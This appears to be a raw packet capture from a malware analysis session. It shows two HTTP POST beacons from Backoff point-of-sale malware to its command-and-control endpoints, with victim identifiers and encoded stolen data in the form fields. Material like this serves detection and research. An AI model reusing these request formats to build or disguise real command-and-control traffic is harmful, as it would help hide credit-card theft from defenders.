 POST /windebug/updcheck.php?id=dcdfdfdddi HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urltrytryd
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=Eho+TPYPewyTL04TxuJysg==
HTTP/1.1 200 OK
Content-Length: 0
LU
POST /hello/flash.php?id=dhdjdhdida HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urltrytryd
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Host: 192.168.127.132:5555
Content-Length: 131
Connection: Keep-Alive
Cache-Control: no-cache
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=AAAAMAAAAAgAAAAPAAAAHmxpb25cbGlvbg0KAAAAAAAAAAAAf/
w6cx+FXb9m2OOOJU1EVA==HTTP/1.1 200 OK
Date: Mon, 10 May 2021 12:52:56 GMT
Content-Length: 0